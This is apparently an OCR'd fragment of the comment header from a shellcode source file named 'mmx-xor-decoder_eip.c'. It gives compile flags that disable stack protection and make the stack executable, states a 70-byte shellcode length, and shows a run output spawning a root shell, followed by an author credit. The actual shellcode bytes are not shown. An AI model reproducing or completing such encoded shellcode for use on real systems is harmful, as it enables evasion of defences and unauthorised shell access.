
	Usage: gcc -fno-stack-protector -z 
execstack -o mmx-xor-decoder_eip mmx-
xor-decoder_eip.c

	./mmx-xor-decoder_eip

	Shellcode Length: 70

	# id

	uid=0(root) gid=0(root) 
groups=0(root)

	# ps -p $$

	  PID TTY          TIME CMD

	24045 pts/4    00:00:00 sh

	*** Created by d7x 

		https://d7x.promiselabs.net 

		https://www.promiselabs.net ***

***/
/*** 

; shellcode assembly 
